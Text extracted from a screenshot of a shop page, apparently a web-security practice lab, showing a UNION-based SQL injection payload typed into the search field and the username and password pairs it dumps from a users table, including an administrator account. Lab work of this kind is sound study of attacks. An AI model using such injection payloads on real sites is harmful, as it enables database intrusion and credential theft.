 WE LIKE TO
SHOP
mdisec' UNION SELECT null,
concat(username_obdlzx,':::ilker:::',password_ugssmd) FROM users_nmvfut --
adfsf
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
administrator:::ilker:::65cutsfkswele3c3q31h
carlos:::ilker:::1b6r22jaaolbl8tqbfkf
wiener:::ilker:::6k1vx8r0oatty5d175nn